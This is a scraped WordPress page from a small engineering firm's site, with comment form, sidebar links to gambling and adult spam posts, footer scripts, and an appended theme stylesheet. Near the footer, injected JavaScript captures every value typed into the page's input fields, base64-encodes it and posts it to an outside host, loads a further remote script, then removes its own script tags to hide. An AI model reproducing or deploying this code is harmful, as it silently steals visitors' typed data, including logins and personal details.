                                                ContentNiyə 1xbet güzgü çox zəruridir?bet online kazinoRəsmi saytın güzgüsü 1xbet:&hellip;                                                <div class="post__ago__meta"><span><a href="https://shrigurukrupaengg.com/2023/11/25">2 years ago</a></span><span class="author"> By <a class="author-link" href="https://shrigurukrupaengg.com/blog/author/shreesahuji/">shreesahuji</a></span></div>                                                <a class="post_readmore" href="https://shrigurukrupaengg.com/blog/1xbet-giris-guzgu-1-xbet-az%c9%99rbaycanda-r%c9%99smi-sayt-631/">Read More</a>                                            </div>
                                        </div>
                                    </div>
                                                        </div>
                    </div>
                </div>
            
<div id="comments" class="comments-area">
			<div class="comment-box">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/1xbet-virtual-idman-oyunlari-2020-1xbet-virtual-sporlar-1000-tl-idman-bonusu-84/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://shrigurukrupaengg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group">
                        <div class="row">
                            <div class="col-sm-6">
                                <input type="text" name="author" value=""  aria-required='true'  placeholder="Your Name *">
                            </div>
<div class="col-sm-6">
                                <input type="email" name="email" value=""  aria-required='true'  placeholder="Your Email *">
                            </div>
                        </div>
                    </div>
<div class="form-group">
                                <div class="row">
                                    <div class="col-sm-12">
                                        <input type="url" name="url" value=""  aria-required='true'  placeholder="Your Website">
                                    </div>
                                </div>
                            </div>
<div class="form-group">
                                    <textarea name="comment" placeholder="Your Comment"  aria-required='true'  rows="10"></textarea>    
                                </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2438' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="131"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
	</div><!-- #comments -->                			</div>
            <div class="col-md-4">
	<div class="widget-area">
		<div id="search-2" class="single-widgets widget_search"><div class="widget-title"><h3>Search Here</h3></div><form class="search-form" action="https://shrigurukrupaengg.com/">
                <input  name="s" placeholder="Search..." type="search">
                <button type="submit"><i class="ti-search"></i></button>
            </form></div><div id="post_ticker-2" class="single-widgets widget_post_ticker"><div class="widget-title"><h3>Recent Post</h3></div>		<div class="tricker-nvigation">
			<div class="tricker_right-54635"><i class="ti ti-arrow-circle-left"></i></div>
			<div class="tricker_left-54635"><i class="ti ti-arrow-circle-right"></i></div>			
		</div>
		<div id="ticker-post-54635" class="ticker-post">
			<ul>
							<li>
															<a href="https://shrigurukrupaengg.com/blog/how-to-care-for-your-sp5der-hoodie-to-keep-it-looking-fresh/">How to Care for Your Sp5der Hoodie to Keep It Looking Fresh</a>
				</li>
							<li>
															<a href="https://shrigurukrupaengg.com/blog/gay-fucking-blog-porn-gay-sites/">Gay Fucking Blog Porn Gay Sites</a>
				</li>
							<li>
															<a href="https://shrigurukrupaengg.com/blog/advice-for-asian-women-searching-for-a-person/">Advice for Asian Women Searching for a Person</a>
				</li>
							<li>
															<a href="https://shrigurukrupaengg.com/blog/hottest-twitter-profiles-online-onlyfans-sites/">Hottest Twitter Profiles  &#8211; Online OnlyFans Sites !</a>
				</li>
							<li>
															<a href="https://shrigurukrupaengg.com/blog/onlyfans-indian-try-online-only-fans-model/">Onlyfans Indian  &#8211; Try Online Only Fans Model</a>
				</li>
						</ul>
		</div>
		</div><div id="contact_us-2" class="single-widgets widget_contact_us"><div class="widget-title"><h3>Contact Us</h3></div>		<div class="contact_widget">
					<p><i class="ti ti-headphone-alt"></i> <a href="callto:+8801744430440">+8801744430440</a></p>
				
					<p><i class="ti ti-email"></i> <a href="mailto:mail@example.com">mail@example.com</a></p>
				</div>
		</div><div id="mailchimp_subscribe-2" class="single-widgets widget_mailchimp_subscribe"><div class="widget-title"><h3>Get Update</h3></div>		
		<div class="themecore_subscriber_widget">
			<form id="mc-form-293" class="widget-subscriber-form">
				<label class="subscrier_msg" for="mc-email-293"></label>
				<div class="subscriber-form-group">
		        	<input class="subscriber-email" type="email" id="mc-email-293" placeholder="Your Email">
		        	<button type="submit" class="plus-btn subscriber-btn"><span class="ti-arrow-right"></span></button>
				</div>
			</form>
		</div>
		<script>
			(function($){
				jQuery(document).ready(function(){
				  $("#mc-form-293").ajaxChimp({
				        url: "http://intimissibd.us14.list-manage.com/subscribe/post?u=a77a312486b6e42518623c58a&id=4af1f9af4c",
				        callback: function (resp) {
				            if (resp.result === "success") {
				                jQuery("#mc-form-293.widget-subscriber-form input, #mc-form-293.widget-subscriber-form button,#mc-form-293.widget-subscriber-form .subscriber-form-group").hide();
				            }
				        }
				    });
				});
			})(jQuery);
		</script>
		</div>	</div>
</div>        </div>
    </div>
</div>
		<footer class="footer-area">
		<div class="footer-area-bg"></div>
						<div class="footer-bottom">
			<div class="footer-bottom-bg"></div>
			<div class="container">
				<div class="row flex-v-center">
											<div class="col-md-12">
							<div class="footer-copyright center">
								Copryright © Shri Gurukrupa Engg. Works All Right Reserved.															</div>
						</div>
									</div>
			</div>
		</div>
			</footer>
	
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;919427603042&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <link rel='stylesheet' id='easyTicker-css' href='https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/css/easy-ticker.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919427603042","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.25" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/shrigurukrupaengg.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/js/appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/element-ready-lite/assets/js/isotope.pkgd.min.js?ver=4.1" id="isotope-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/element-ready-lite/assets/js/owl.carousel.min.js?ver=4.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/js/active.js?ver=1.0.0" id="themecore-js"></script>
<script type="text/javascript" id="themecore-js-after">
/* <![CDATA[ */

			;(function($){
				$(function(){
					$("#ticker-post-54635").easyTicker({
						direction: "up",
						easing: "swing",
						speed: "slow",
						interval: 2000,
						height: "auto",
						visible: 3,
						mousePause: 1,
						controls: {
							up: ".tricker_left-54635",
							down: ".tricker_right-54635",
							toggle: "",
							playText: "",
							stopText: "",
						}
					});
				})
			})(jQuery);
		
/* ]]> */
</script>
<script type="text/javascript" id="heart-count-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/shrigurukrupaengg.com\/wp-admin\/admin-ajax.php","security":"27da2466cc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/ultimate-socials/heart-count.js?ver=1.0.0" id="heart-count-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/vendor/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/wow.min.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/stellarnav.min.js?ver=2.0.0" id="stellarnav-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/jquery.selectbox.min.js?ver=1.0.0" id="selectbox-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/placeholdem.min.js?ver=1.0.0" id="placeholdem-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/jquery.sticky.js?ver=1.0.4" id="menu-sticky-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/footer-reveal.min.js?ver=1.0.0" id="footer-reval-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/ResizeSensor.min.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/theia-sticky-sidebar.min.js?ver=1.0.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="hodil-active-js-extra">
/* <![CDATA[ */
var mobile_menu_scripts = {"style":"left","contact":"+8801744430440","location":"http:\/\/themeforest.net\/user\/quomodothemes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/main.js?ver=1.3.0" id="hodil-active-js"></script>
<script type="text/javascript" id="hodil-active-js-after">
/* <![CDATA[ */

                jQuery(document).ready(function(){
                    jQuery("a.scrolltotop").on("click", function (event) {
                        var id = jQuery(this).attr("href");
                        var offset = 60;
                        var target = jQuery(id).offset().top - offset;
                        jQuery("html, body").animate({
                            scrollTop: target
                        }, 1500, "easeOutExpo");
                        event.preventDefault();
                    });
                });
            

                jQuery(document).ready(function(){
                    jQuery("#mainmenu-area").sticky({
                        topSpacing: 0
                    });
                });
            

                jQuery(document).ready(function(){
                    jQuery(".content-area .col-md-8,.content-area .col-md-4").theiaStickySidebar({
                        additionalMarginTop: 30
                    });
                });
            
/* ]]> */
</script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/js/easy-ticker.min.js?ver=1.0.0" id="easyTicker-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/element-ready-lite/assets/js/ajaxchimp.js?ver=4.1" id="ajaxchimp-js"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 08:48:36 -->

--- FILE ---
content_type: text/css
request_url: https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/header.css?ver=1.3.0
body_size: 5346
content:
/*------------------------------
    HAMBERGER MENU ICON
-------------------------------*/
@media only screen and (min-width: 992px) {
    .stellarnav ul li ul {
        transition: 0.3s ease-in-out !important;
        opacity: 0;
        visibility: hidden;
        display: block !important;
        margin-top: 5px;
        transform-origin: left center;
    }
    .stellarnav ul li.drop-left ul{
        transform-origin: right center;
    }

    .stellarnav ul li:hover > ul {
        opacity: 1;
        visibility: visible;
        margin-top: 0;
    }
}
.mainmenu-area svg.ham {
    display: none;
    position: absolute;
    right: 15px;
    top: 15px;
}

.menu-toggle.full {
    text-indent: -999px;
}

.dd-toggle {
    background: #ffffff none repeat scroll 0 0 !important;
}

.stellarnav.mobile li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.15) !important;
}

.ham {
    cursor: pointer;
    -webkit-tap-highlight-color: transparent;
    -webkit-transition: -webkit-transform 400ms;
    transition: -webkit-transform 400ms;
    transition: transform 400ms;
    transition: transform 400ms, -webkit-transform 400ms;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.hamRotate.active {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.hamRotate180.active {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.line {
    fill: none;
    -webkit-transition: stroke-dasharray 400ms, stroke-dashoffset 400ms;
    transition: stroke-dasharray 400ms, stroke-dashoffset 400ms;
    stroke: #000;
    stroke-width: 3.5;
    stroke-linecap: round;
}

.ham8 .top {
    stroke-dasharray: 20 160;/*40 160*/
}

.ham8 .middle {
    stroke-dasharray: 40 142;
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition: -webkit-transform 400ms;
    transition: -webkit-transform 400ms;
    transition: transform 400ms;
    transition: transform 400ms, -webkit-transform 400ms;
}

.ham8 .bottom {
    stroke-dasharray: 40 85;
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition: stroke-dashoffset 400ms, -webkit-transform 400ms;
    transition: stroke-dashoffset 400ms, -webkit-transform 400ms;
    transition: transform 400ms, stroke-dashoffset 400ms;
    transition: transform 400ms, stroke-dashoffset 400ms, -webkit-transform 400ms;
}

.ham8.active .top {
    stroke-dashoffset: -64px;
}

.ham8.active .middle {
    /*stroke-dashoffset: -20px;*/
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}

.ham8.active .bottom {
    stroke-dashoffset: -64px;
}

/*----------------------------
    TOP BAR CSS
------------------------------*/
.top-bar {
    background: #ffffff;
    padding: 10px 0;
}

.top-left-contact p {
    display: inline-block;
    margin-right: 20px;
    margin-bottom: 0;
    line-height: 1;
}

.top-left-contact p i {
    margin-right: 5px;
    font-size: 16px;
    position: relative;
    top: 2px;
}

.top-left-contact p:last-child {
    margin-right: 0;
}
.top-bar .social-profile {
    text-align: right;
}

.top-bar .social-profile ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.top-bar .social-profile ul li {
    display: inline-block;
}

.top-bar .social-profile ul li a {
    display: inline-block;
    width: 30px;
    height: 30px;
    text-align: center;
    padding-top: 0px;
    color: #6c90b9;
    border-radius: 3px;
    margin: 0 3px;
}

.top-bar .social-profile ul li a:hover {
    background: #ffffff;
    color: #FBBF3F;
}

/* --------------------------- 
    MENU CSS
------------------------------*/
.stellarnav {
    display: inline-block;
    margin: 0 auto;
    width: auto;
}
.stellarnav.light {
    background: inherit;
}

.header-top-area {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 999;
}

.mainmenu-area {
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    z-index: 9999;
}

.mainmenu-area-bg {
    background: #ffffff none repeat scroll 0 0;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.is-sticky .mainmenu-area-bg {
    opacity: .8;
}

.navbar {
    border-bottom: 0 none;
    border-top: 0 none;
    margin-bottom: 0;
}

.header-top-area .navbar > .container.container__full,
.container.container__full {
    width: 95%;
}

.navbar-header {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    left: 0;
    /*position: absolute;*/
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    z-index: 9999;
}

.is-sticky .navbar-header {
    margin-top: 0;
}

.navbar-header h3 {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 30px;
    font-weight: 600;
    height: 100px;
    margin-bottom: 0;
    /* padding-left: 30px; */
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    margin-right: 50px;
    width: 100%;
}

.is-sticky .navbar-header h3 {
    height: 60px;
}

.navbar-header h3 a {
    color: #ffffff;
}

.is-sticky .navbar-header h3 a {
    color: #252525;
}

.navbar-brand > img {
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.custom-logo-link {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    min-height: 100px;
    position: relative;
    /*left: 15px;*/
}

.is-sticky .custom-logo-link {
    min-height: 80px;
    margin: 0;
    padding: 0;
}

.custom-logo-link img {
    max-width: 200px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

ul#nav {
    float: right;
}

.stellarnav.dark {
    background: rgba(0, 0, 0, 0);
}

.stellarnav ul ul {
    -webkit-box-shadow: 0 16px 32px rgba(0, 0, 0, 0.1);
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.1);
}

ul#nav li a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #ffffff;
    letter-spacing: 0.5px;
    padding: 40px 15px;
    text-transform: capitalize;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
ul#nav li a {
	font-weight: 400;
    letter-spacing: 0;
    text-transform: capitalize;
}

ul#nav li li a {
    color: #252525;
}

.is-sticky ul#nav li a {
    padding: 30px 15px;
    color: #252525;
}

/*.is-sticky ul#nav li ul li a {
    color: #ffffff;
}*/

ul#nav li ul a,
.is-sticky ul#nav li ul a {
    border-bottom: 1px solid #f3f3f3;
    padding: 12px 12px 12px 15px;
}

.is-sticky ul#nav li ul li:last-child a,
ul#nav li ul li:last-child a {
    border-bottom: 0;
}

ul#nav li a:hover,
ul#nav li.active > a,
ul#nav li.current-menu-parent > a,
ul#nav li.current-menu-item > a,
ul#nav li.hover > a,
.is-sticky ul#nav li > a:hover,
.is-sticky ul#nav li ul li > a:hover,
.is-sticky ul#nav li.active > a,
.is-sticky ul#nav li.hover > a,
.is-sticky ul#nav li.current-menu-parent > a,
.is-sticky ul#nav li.current-menu-item > a {
    /*color: #FBBF3F;*/
}

.is-sticky ul#nav li > a:hover,
.is-sticky ul#nav li ul li > a:hover,
.is-sticky ul#nav li.active > a,
.is-sticky ul#nav li.hover > a,
.is-sticky ul#nav li.current-menu-parent > a,
.is-sticky ul#nav li.current-menu-item > a {
    color: #FBBF3F;
}

.is-sticky ul#nav li ul a:hover,
ul#nav li ul a:hover {
    /*background: #FBBF3F none repeat scroll 0 0;*/
    color: #FBBF3F;
}

.is-sticky .mainmenu-area {
    background: #ffffff none repeat scroll 0 0;
    -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.03), 0 3px 6px rgba(0, 0, 0, 0.06);
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.03), 0 3px 6px rgba(0, 0, 0, 0.06);
    z-index: 99999;
}

.menu-toggle.full {
    border: 0;
    font-size: 20px;
    height: 40px;
    letter-spacing: 2px;
    line-height: 1;
    padding-top: 8px;
    position: absolute;
    right: 15px;
    text-align: center;
    top: 20px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 50px;
    z-index: 9999;
}

.is-sticky .menu-toggle.full {
    color: #292929;
    border-color: #292929;
}

.admin-bar .top-bar {
    position: relative;
    top: 31px;
}

.admin-bar .mainmenu-area {
    top: 30px;
}

.admin-bar .is-sticky .mainmenu-area {
    top: 32px !important;
}

.stellarnav li.has-sub > a:after {
    content: "\e61a";
    font-family: themify;
    margin-left: 5px;
    font-size: 10px;
    border:0;
}
.stellarnav li li.has-sub > a::after {
    margin-left: 0;
    position: absolute;
    right: 10px;
    border:0;
}
.stellarnav li li.has-sub > a::after {
    font-family: 'themify';
    content:"\e649";
    margin-left: 0;
    position: absolute;
    right: 10px;
    font-size: 12px;
    top: 16px;
}

.stellarnav li.drop-left li.has-sub > a::after {
    display: inline-block;
    left: -5px;
    margin-right: 0;
    position: relative;
}
.stellarnav li.drop-left li.has-sub > a::after {
    font-family: 'themify';
    content: "\e64a";
    font-size: 12px;
    display: inline-block !important;
    top: 4px;
    border:0;
}

@media only screen and (min-width: 992px){
	.stellarnav ul ul {
    	border-bottom: 3px solid #FBBF3F;
	}
	ul#nav li ul li a:hover {
        background: #f8f8f8 !important;
    }

    ul#nav > li {
        position: relative;
    }
	ul#nav > li > a:before {
	    position: absolute;
	    bottom: 0;
	    right: 0;
	    width: 0%;
	    height: 2px;
	    content: "";
	    opacity: 0;
	    transition: 0.3s;
	    background: #FBBF3F;
	}
    ul#nav > li.active > a:before,
    ul#nav > li.current_page_item > a:before,
    ul#nav > li > a:hover:before {
        opacity: 1;
        width: 100%;
        left: 0;
        right: auto;
    }
}
/*----------------------------
    RESPONSIVE
------------------------------*/

/*----------------------------------
    LARGE LAYOUT: 1920px
-----------------------------------*/
@media only screen and (min-width: 1920px) {
    .header-top-area .navbar > .container.container__full,
    .container.container__full {
        width: 90%;
    }

    .is-sticky .mainmenu-area {
        padding-top: 0;
    }

    ul#nav li a {
        padding: 40px 20px;
    }

    .is-sticky ul#nav li a {
        padding: 30px 20px;
    }
}

/*----------------------------------
    MEDIUM LAYOUT: 1280px
-----------------------------------*/
@media only screen and (min-width: 992px) and (max-width: 1200px) {
    .header-top-area .navbar > .container.container__full,
    .container.container__full {
        width: 100%;
    }
    .is-sticky .navbar-header {
        margin-top: 2px;
    }

    ul#nav li a {
        padding: 40px 15px;
    }

    .is-sticky ul#nav li a {
        padding: 25px 15px;
    }
}

/*----------------------------------
    TABLET LAYOUT: 768px
------------------------------------*/
@media (min-width: 768px) and (max-width: 991px) {
    .stellarnav {
        display: block;
        margin: 0 auto;
        width: 100%;
    }
    .stellarnav.mobile.active {
        padding-bottom: 15px;
    }
    .mainmenu-area svg.ham {
        display: block !important;
        position: absolute;
        right: 15px;
        top: 15px;
    }

    .menu-toggle.full,
    .navbar-header h3 a {
        color: #ffffff;
    }

    .line {
        stroke: #ffffff;
    }

    .is-sticky .line {
        stroke: #292929;
    }

    .admin-bar .mainmenu-area {
        top: 46px;
    }

    .admin-bar .is-sticky .mainmenu-area {
        top: 46px !important;
    }

    .admin-bar .top-bar {
        position: relative;
        top: 46px;
    }

    .navbar-header h3 {
        padding-left: 0;
    }

    .navbar-header h3 a {
        color: #ffffff;
    }

    .navbar-collapse.collapse {
        display: none !important;
    }

    .navbar-collapse.collapse.in {
        display: block !important;
    }

    .navbar-header .collapse,
    .navbar-toggle {
